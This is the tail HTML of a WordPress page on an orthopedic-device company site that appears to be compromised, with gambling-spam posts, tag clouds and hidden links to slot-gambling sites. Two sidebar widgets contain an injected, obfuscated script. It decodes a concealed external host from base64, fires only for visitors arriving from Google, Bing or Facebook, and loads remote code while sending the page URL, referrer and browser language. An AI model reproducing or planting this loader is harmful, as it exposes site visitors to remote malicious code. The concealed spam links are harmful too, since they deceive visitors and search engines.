			    <div class="nav-previous"><a href="https://orthopedicinst.com/permainan-slot-pertaruhan-di-agen-judi-slot-tersebut/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Permainan Slot Pertaruhan di Agen Judi Slot Tersebut</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://orthopedicinst.com/slot777-media-slot-777-online-aman-daftar-slot-online-mobile/" rel="next">SLOT777 &#8211; MEDIA SLOT 777 ONLINE AMAN &#8211; DAFTAR SLOT ONLINE MOBILE <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cara-menang-sewaktu-slot-online-dan-memakai-aturan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://orthopedicinst.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='2902' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="block-2" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="block-6" class="widget widget_block"><!-- 213989c8a90fe7cc269354536732a259 --></aside><aside id="block-4" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://orthopedicinst.com/2024/12/'>December 2024</a>&nbsp;(20)</li>
	<li><a href='https://orthopedicinst.com/2024/11/'>November 2024</a>&nbsp;(15)</li>
	<li><a href='https://orthopedicinst.com/2024/10/'>October 2024</a>&nbsp;(3)</li>
	<li><a href='https://orthopedicinst.com/2024/08/'>August 2024</a>&nbsp;(1)</li>
	<li><a href='https://orthopedicinst.com/2024/07/'>July 2024</a>&nbsp;(6)</li>
	<li><a href='https://orthopedicinst.com/2024/05/'>May 2024</a>&nbsp;(1)</li>
	<li><a href='https://orthopedicinst.com/2024/04/'>April 2024</a>&nbsp;(11)</li>
	<li><a href='https://orthopedicinst.com/2024/03/'>March 2024</a>&nbsp;(21)</li>
	<li><a href='https://orthopedicinst.com/2024/02/'>February 2024</a>&nbsp;(3)</li>
	<li><a href='https://orthopedicinst.com/2024/01/'>January 2024</a>&nbsp;(4)</li>
	<li><a href='https://orthopedicinst.com/2023/12/'>December 2023</a>&nbsp;(5)</li>
	<li><a href='https://orthopedicinst.com/2023/09/'>September 2023</a>&nbsp;(2)</li>
	<li><a href='https://orthopedicinst.com/2023/08/'>August 2023</a>&nbsp;(10)</li>
	<li><a href='https://orthopedicinst.com/2023/07/'>July 2023</a>&nbsp;(5)</li>
	<li><a href='https://orthopedicinst.com/2023/06/'>June 2023</a>&nbsp;(58)</li>
	<li><a href='https://orthopedicinst.com/2023/05/'>May 2023</a>&nbsp;(52)</li>
	<li><a href='https://orthopedicinst.com/2023/04/'>April 2023</a>&nbsp;(53)</li>
	<li><a href='https://orthopedicinst.com/2023/03/'>March 2023</a>&nbsp;(28)</li>
	<li><a href='https://orthopedicinst.com/2023/02/'>February 2023</a>&nbsp;(2)</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://orthopedicinst.com/tag/777slot-glory/" class="tag-cloud-link tag-link-432 tag-link-position-1" style="font-size: 9.5pt;" aria-label="777slot glory (2 items)">777slot glory</a>
<a href="https://orthopedicinst.com/tag/agensports/" class="tag-cloud-link tag-link-491 tag-link-position-2" style="font-size: 10.5pt;" aria-label="Agensports (3 items)">Agensports</a>
<a href="https://orthopedicinst.com/tag/glory777/" class="tag-cloud-link tag-link-420 tag-link-position-3" style="font-size: 9.5pt;" aria-label="glory777 (2 items)">glory777</a>
<a href="https://orthopedicinst.com/tag/glory-777-login/" class="tag-cloud-link tag-link-412 tag-link-position-4" style="font-size: 11.333333333333pt;" aria-label="glory 777 login (4 items)">glory 777 login</a>
<a href="https://orthopedicinst.com/tag/glory-777-rtp/" class="tag-cloud-link tag-link-426 tag-link-position-5" style="font-size: 10.5pt;" aria-label="glory 777 rtp (3 items)">glory 777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory777-rtp/" class="tag-cloud-link tag-link-429 tag-link-position-6" style="font-size: 9.5pt;" aria-label="glory777 rtp (2 items)">glory777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory-777-slot-login/" class="tag-cloud-link tag-link-425 tag-link-position-7" style="font-size: 9.5pt;" aria-label="glory 777 slot login (2 items)">glory 777 slot login</a>
<a href="https://orthopedicinst.com/tag/glory-slot-777/" class="tag-cloud-link tag-link-430 tag-link-position-8" style="font-size: 10.5pt;" aria-label="glory slot 777 (3 items)">glory slot 777</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-link-alternatif/" class="tag-cloud-link tag-link-449 tag-link-position-9" style="font-size: 9.5pt;" aria-label="glory slot777 link alternatif (2 items)">glory slot777 link alternatif</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-login/" class="tag-cloud-link tag-link-453 tag-link-position-10" style="font-size: 11.333333333333pt;" aria-label="glory slot777 login (4 items)">glory slot777 login</a>
<a href="https://orthopedicinst.com/tag/glory-slot-777-rtp/" class="tag-cloud-link tag-link-414 tag-link-position-11" style="font-size: 9.5pt;" aria-label="glory slot 777 rtp (2 items)">glory slot 777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-rtp/" class="tag-cloud-link tag-link-409 tag-link-position-12" style="font-size: 9.5pt;" aria-label="glory slot777 rtp (2 items)">glory slot777 rtp</a>
<a href="https://orthopedicinst.com/tag/glory-slot777-online/" class="tag-cloud-link tag-link-445 tag-link-position-13" style="font-size: 9.5pt;" aria-label="glory slot777.online (2 items)">glory slot777.online</a>
<a href="https://orthopedicinst.com/tag/https-sipil-ub-ac-id-assets-css/" class="tag-cloud-link tag-link-395 tag-link-position-14" style="font-size: 22pt;" aria-label="https://sipil.ub.ac.id/assets/css/ (94 items)">https://sipil.ub.ac.id/assets/css/</a>
<a href="https://orthopedicinst.com/tag/https-ternhouse-com/" class="tag-cloud-link tag-link-461 tag-link-position-15" style="font-size: 10.5pt;" aria-label="https://ternhouse.com/ (3 items)">https://ternhouse.com/</a>
<a href="https://orthopedicinst.com/tag/https-www-assateaguecrabhouse-com/" class="tag-cloud-link tag-link-459 tag-link-position-16" style="font-size: 9.5pt;" aria-label="https://www.assateaguecrabhouse.com/ (2 items)">https://www.assateaguecrabhouse.com/</a>
<a href="https://orthopedicinst.com/tag/https-www-mainerfordofbristow-com/" class="tag-cloud-link tag-link-457 tag-link-position-17" style="font-size: 9.5pt;" aria-label="https://www.mainerfordofbristow.com/ (2 items)">https://www.mainerfordofbristow.com/</a>
<a href="https://orthopedicinst.com/tag/https-www-topmaxwin-site/" class="tag-cloud-link tag-link-483 tag-link-position-18" style="font-size: 9.5pt;" aria-label="https://www.topmaxwin.site/ (2 items)">https://www.topmaxwin.site/</a>
<a href="https://orthopedicinst.com/tag/jagoslot777/" class="tag-cloud-link tag-link-440 tag-link-position-19" style="font-size: 9.5pt;" aria-label="jagoslot777 (2 items)">jagoslot777</a>
<a href="https://orthopedicinst.com/tag/judi-slot/" class="tag-cloud-link tag-link-447 tag-link-position-20" style="font-size: 9.5pt;" aria-label="judi slot (2 items)">judi slot</a>
<a href="https://orthopedicinst.com/tag/lemonslot-88/" class="tag-cloud-link tag-link-479 tag-link-position-21" style="font-size: 8pt;" aria-label="lemonslot 88 (1 item)">lemonslot 88</a>
<a href="https://orthopedicinst.com/tag/lemon-slot-88/" class="tag-cloud-link tag-link-476 tag-link-position-22" style="font-size: 9.5pt;" aria-label="lemon slot 88 (2 items)">lemon slot 88</a>
<a href="https://orthopedicinst.com/tag/lemonslot88/" class="tag-cloud-link tag-link-474 tag-link-position-23" style="font-size: 12pt;" aria-label="LemonSlot88 (5 items)">LemonSlot88</a>
<a href="https://orthopedicinst.com/tag/lemon-slot88/" class="tag-cloud-link tag-link-477 tag-link-position-24" style="font-size: 9.5pt;" aria-label="Lemon Slot88 (2 items)">Lemon Slot88</a>
<a href="https://orthopedicinst.com/tag/link-slot-jago777/" class="tag-cloud-link tag-link-437 tag-link-position-25" style="font-size: 9.5pt;" aria-label="link slot jago777 (2 items)">link slot jago777</a>
<a href="https://orthopedicinst.com/tag/perkumpulan-slot-gacor/" class="tag-cloud-link tag-link-478 tag-link-position-26" style="font-size: 9.5pt;" aria-label="perkumpulan slot gacor (2 items)">perkumpulan slot gacor</a>
<a href="https://orthopedicinst.com/tag/rtp-glory/" class="tag-cloud-link tag-link-434 tag-link-position-27" style="font-size: 10.5pt;" aria-label="rtp glory (3 items)">rtp glory</a>
<a href="https://orthopedicinst.com/tag/rtp-jago777/" class="tag-cloud-link tag-link-431 tag-link-position-28" style="font-size: 9.5pt;" aria-label="rtp jago777 (2 items)">rtp jago777</a>
<a href="https://orthopedicinst.com/tag/rtp-slot-hari-ini/" class="tag-cloud-link tag-link-480 tag-link-position-29" style="font-size: 8pt;" aria-label="RTP slot hari ini (1 item)">RTP slot hari ini</a>
<a href="https://orthopedicinst.com/tag/rtp-slot-jago-777/" class="tag-cloud-link tag-link-410 tag-link-position-30" style="font-size: 10.5pt;" aria-label="rtp slot jago 777 (3 items)">rtp slot jago 777</a>
<a href="https://orthopedicinst.com/tag/rtp-slotjago777/" class="tag-cloud-link tag-link-428 tag-link-position-31" style="font-size: 10.5pt;" aria-label="rtp slotjago777 (3 items)">rtp slotjago777</a>
<a href="https://orthopedicinst.com/tag/situs-slot/" class="tag-cloud-link tag-link-493 tag-link-position-32" style="font-size: 10.5pt;" aria-label="situs slot (3 items)">situs slot</a>
<a href="https://orthopedicinst.com/tag/slot/" class="tag-cloud-link tag-link-490 tag-link-position-33" style="font-size: 12pt;" aria-label="slot (5 items)">slot</a>
<a href="https://orthopedicinst.com/tag/slot-gacor/" class="tag-cloud-link tag-link-419 tag-link-position-34" style="font-size: 15.083333333333pt;" aria-label="slot gacor (13 items)">slot gacor</a>
<a href="https://orthopedicinst.com/tag/slot-gacor-777/" class="tag-cloud-link tag-link-436 tag-link-position-35" style="font-size: 9.5pt;" aria-label="slot gacor 777 (2 items)">slot gacor 777</a>
<a href="https://orthopedicinst.com/tag/slot-gacor-hari-ini/" class="tag-cloud-link tag-link-421 tag-link-position-36" style="font-size: 10.5pt;" aria-label="slot gacor hari ini (3 items)">slot gacor hari ini</a>
<a href="https://orthopedicinst.com/tag/slot-gacor-terbaru/" class="tag-cloud-link tag-link-405 tag-link-position-37" style="font-size: 9.5pt;" aria-label="slot gacor terbaru (2 items)">slot gacor terbaru</a>
<a href="https://orthopedicinst.com/tag/slot-jago77/" class="tag-cloud-link tag-link-441 tag-link-position-38" style="font-size: 9.5pt;" aria-label="slot jago77 (2 items)">slot jago77</a>
<a href="https://orthopedicinst.com/tag/slot-jago777/" class="tag-cloud-link tag-link-424 tag-link-position-39" style="font-size: 9.5pt;" aria-label="slot jago777 (2 items)">slot jago777</a>
<a href="https://orthopedicinst.com/tag/slotjago777/" class="tag-cloud-link tag-link-422 tag-link-position-40" style="font-size: 9.5pt;" aria-label="slotjago777 (2 items)">slotjago777</a>
<a href="https://orthopedicinst.com/tag/slotjago-777/" class="tag-cloud-link tag-link-433 tag-link-position-41" style="font-size: 9.5pt;" aria-label="slotjago 777 (2 items)">slotjago 777</a>
<a href="https://orthopedicinst.com/tag/slot-jago777-alternatif/" class="tag-cloud-link tag-link-435 tag-link-position-42" style="font-size: 11.333333333333pt;" aria-label="slot jago777 alternatif (4 items)">slot jago777 alternatif</a>
<a href="https://orthopedicinst.com/tag/slot-jago-777-alternatif/" class="tag-cloud-link tag-link-413 tag-link-position-43" style="font-size: 12.583333333333pt;" aria-label="slot jago 777 alternatif (6 items)">slot jago 777 alternatif</a>
<a href="https://orthopedicinst.com/tag/slot-jago-777-login/" class="tag-cloud-link tag-link-416 tag-link-position-44" style="font-size: 10.5pt;" aria-label="slot jago 777 login (3 items)">slot jago 777 login</a>
<a href="https://orthopedicinst.com/tag/slot-pragmatic-play/" class="tag-cloud-link tag-link-417 tag-link-position-45" style="font-size: 8pt;" aria-label="slot pragmatic play (1 item)">slot pragmatic play</a></div>
</aside><aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget"><p>Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.<br />
<a style="display:none;" href="https://admin-riki.my.id/">slot</a><br />
<a style="display:none;" href="https://hablandodeviajes.com/">slot gacor</a><br />
<a style="display:none;" href="https://konsultasi-hukum.kuningankab.go.id/-/slot-gacor/">slot gacor</a><br />
<a style="display:none;" href="https://kebidanan.poltekkes-smg.ac.id/-/slot-demo/">slot demo</a><br />
<a style="display:none;" href="https://konsultasi-hukum.kuningankab.go.id/-/judi-slot-triofus/">judi slot triofus</a><br />
<a style="display:none;" href="https://buah4d.cc/">buah4d</a><br />
<a style="display:none;" href="https://buah4d.pro/">buah4d</a><br />
<a style="display:none;" href="https://2buah4d.com/">buah4d</a><br />
<a style="display:none;" href="https://3buah4d.com/">buah4d</a><br />
<a style="display:none;" href="https://zeuspub.com/">slot gacor</a><br />
<a style="display:none;" href="https://nanadalem.com/">situs slot gacor</a><br />
<a style="display:none;" href="https://maxkhalifa.com/">slot gacor terpercaya</a><br />
<a style="display:none;" href="https://kocaglah.com/">daftar slot gacor</a><br />
<a style="display:none;" href="https://damtricuk.com/">link slot gacor</a></p>
</div>
		</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-468"><a href="https://orthopedicinst.com/category/casino-online/">Casino online</a> (2)
</li>
	<li class="cat-item cat-item-472"><a href="https://orthopedicinst.com/category/casinos/">Casinos</a> (1)
</li>
	<li class="cat-item cat-item-467"><a href="https://orthopedicinst.com/category/ceska-online-casina/">ceska online casina</a> (2)
</li>
	<li class="cat-item cat-item-469"><a href="https://orthopedicinst.com/category/echt-geld-online-casinos/">Echt Geld Online Casinos</a> (1)
</li>
	<li class="cat-item cat-item-473"><a href="https://orthopedicinst.com/category/how-to/">how-to</a> (1)
</li>
	<li class="cat-item cat-item-466"><a href="https://orthopedicinst.com/category/indian-lotteries/">Indian Lotteries</a> (1)
</li>
	<li class="cat-item cat-item-470"><a href="https://orthopedicinst.com/category/january-24/">January 24</a> (1)
</li>
	<li class="cat-item cat-item-397"><a href="https://orthopedicinst.com/category/judi-online/">Judi Online</a> (22)
</li>
	<li class="cat-item cat-item-411"><a href="https://orthopedicinst.com/category/judi-slot/">Judi Slot</a> (62)
</li>
	<li class="cat-item cat-item-471"><a href="https://orthopedicinst.com/category/online-casino-osterreich-2/">Online Casino Österreich</a> (1)
</li>
	<li class="cat-item cat-item-475"><a href="https://orthopedicinst.com/category/romanian-online-casinos/">Romanian online casinos</a> (1)
</li>
	<li class="cat-item cat-item-394"><a href="https://orthopedicinst.com/category/slot-online/">Slot Online</a> (120)
</li>
	<li class="cat-item cat-item-398"><a href="https://orthopedicinst.com/category/slot88/">Slot88</a> (43)
</li>
	<li class="cat-item cat-item-1"><a href="https://orthopedicinst.com/category/uncategorized/">Uncategorized</a> (42)
</li>
			</ul>

			</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://orthopedicinst.com/elements/pages/about/">About</a></li>
<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-824"><a href="https://orthopedicinst.com/blog/">Blog</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://orthopedicinst.com/contact/">Contact</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2026 © <strong>Orthopedicinst</strong>      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://orthopedicinst.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1429"><a href="https://orthopedicinst.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1291"><a href="/shop">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-1346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1346"><a href="https://orthopedicinst.com/product-type/">PRODUCT TYPE</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1348"><a href="https://orthopedicinst.com/mini-fragment/">Mini Fragment</a></li>
		<li id="menu-item-1350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1350"><a href="https://orthopedicinst.com/small-fragment/">Small Fragment</a></li>
		<li id="menu-item-1347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1347"><a href="https://orthopedicinst.com/large-fragment-product-type/">Large Fragment</a></li>
		<li id="menu-item-1323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1323"><a href="https://orthopedicinst.com/2-4mm-wise-lock-distal-radius-system/">2.4mm Wise-Lock Distal Radius System</a></li>
		<li id="menu-item-1324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1324"><a href="https://orthopedicinst.com/3-5mm-wise-lock-small-fragment-system/">3.5mm Wise-Lock Small Fragment System</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1325"><a href="https://orthopedicinst.com/5-0mm-wise-lock-large-fragment-system/">5.0mm Wise-Lock Large Fragment System</a></li>
		<li id="menu-item-1353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1353"><a href="https://orthopedicinst.com/wise-lock-modular-hand-foot-system/">Wise-Lock Modular Hand &amp; Foot System</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1352"><a href="https://orthopedicinst.com/varixis-variable-angle-locking-system/">VARIXIS (Variable Angle Locking System)</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1326"><a href="https://orthopedicinst.com/cannulated-screws/">Cannulated Screws</a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1327"><a href="https://orthopedicinst.com/dhs-dcs-angle-blade-plate-system/">DHS-DCS Angle Blade Plate System</a></li>
		<li id="menu-item-1328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1328"><a href="https://orthopedicinst.com/hip-prosthesis/">Hip Prosthesis</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1351"><a href="https://orthopedicinst.com/staples/">Staples</a></li>
		<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1349"><a href="https://orthopedicinst.com/pins-wires/">Pins &amp; Wires</a></li>
	</ul>
</li>
	<li id="menu-item-1301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1301"><a href="https://orthopedicinst.com/external-fixator/">EXTERNAL FIXATOR</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1308"><a href="https://orthopedicinst.com/extra-caliber/">Extra Caliber</a></li>
		<li id="menu-item-1306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1306"><a href="https://orthopedicinst.com/dynamic-axial-fixator/">Dynamic Axial Fixator</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1309"><a href="https://orthopedicinst.com/fixation-for-hto/">Fixation for HTO</a></li>
		<li id="menu-item-1367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1367"><a href="https://orthopedicinst.com/pertrochanteric-fixator/">Pertrochanteric Fixator</a></li>
		<li id="menu-item-1310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1310"><a href="https://orthopedicinst.com/hybrid-fixation-and-ring-fixator/">Hybrid Fixation and Ring Fixator</a></li>
		<li id="menu-item-1362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1362"><a href="https://orthopedicinst.com/limb-reconstruction-system/">Limb Reconstruction System</a></li>
		<li id="menu-item-1366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1366"><a href="https://orthopedicinst.com/pelvic-fixator/">Pelvic Fixator</a></li>
		<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1307"><a href="https://orthopedicinst.com/elbow-fixators/">Elbow Fixators</a></li>
		<li id="menu-item-1368" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1368"><a href="https://orthopedicinst.com/wrist-fixator/">Wrist Fixator</a></li>
		<li id="menu-item-1364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1364"><a href="https://orthopedicinst.com/mini-fixator/">Mini Fixator</a></li>
		<li id="menu-item-1365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1365"><a href="https://orthopedicinst.com/minirail-system/">Minirail system</a></li>
		<li id="menu-item-1304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1304"><a href="https://orthopedicinst.com/bonofix-fixation-system-hoffman/">Bonofix Fixation System (Hoffman)</a></li>
		<li id="menu-item-1363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1363"><a href="https://orthopedicinst.com/linefix-and-colles-fixator/">Linefix and Colles Fixator</a></li>
		<li id="menu-item-1302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1302"><a href="https://orthopedicinst.com/ao-type-fixator/">AO type Fixator</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1311"><a href="https://orthopedicinst.com/ilizarov-ring-fixator/">Ilizarov Ring Fixator</a></li>
		<li id="menu-item-1305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1305"><a href="https://orthopedicinst.com/distal-radius-fixator/">Distal Radius Fixator</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1303"><a href="https://orthopedicinst.com/bone-schanz-screw/">Bone Schanz Screw</a></li>
	</ul>
</li>
	<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1357"><a href="https://orthopedicinst.com/trauma/">Trauma</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1333"><a href="https://orthopedicinst.com/femur/">Femur</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1360"><a href="https://orthopedicinst.com/tibia/">Tibia</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1334"><a href="https://orthopedicinst.com/fibula/">Fibula</a></li>
		<li id="menu-item-1335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1335"><a href="https://orthopedicinst.com/hand-and-foot/">Hand and Foot</a></li>
		<li id="menu-item-1332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1332"><a href="https://orthopedicinst.com/clavicle/">Clavicle</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1336"><a href="https://orthopedicinst.com/humerus-trauma/">Humerus</a></li>
		<li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1358"><a href="https://orthopedicinst.com/pelvic/">Pelvic</a></li>
		<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1359"><a href="https://orthopedicinst.com/radius-ulna/">Radius &amp; Ulna</a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1331"><a href="https://orthopedicinst.com/calcaneal/">Calcaneal</a></li>
	</ul>
</li>
	<li id="menu-item-1312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1312"><a href="https://orthopedicinst.com/general-instruments/">GENERAL INSTRUMENTS</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-1313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1313"><a href="https://orthopedicinst.com/chisels/">Chisels</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1314"><a href="https://orthopedicinst.com/drills/">Drills</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1315"><a href="https://orthopedicinst.com/elevator/">Elevator</a></li>
		<li id="menu-item-1316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1316"><a href="https://orthopedicinst.com/forceps/">Forceps</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1317"><a href="https://orthopedicinst.com/gouge/">Gouge</a></li>
		<li id="menu-item-1370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1370"><a href="https://orthopedicinst.com/nibblers/">Nibblers</a></li>
